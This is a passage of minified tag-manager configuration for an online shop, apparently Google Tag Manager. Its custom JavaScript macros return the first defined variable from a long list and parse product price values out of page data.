gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } 